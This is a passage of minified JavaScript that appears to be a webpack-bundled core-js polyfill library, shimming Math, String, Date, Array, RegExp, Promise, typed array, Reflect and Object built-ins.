isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var 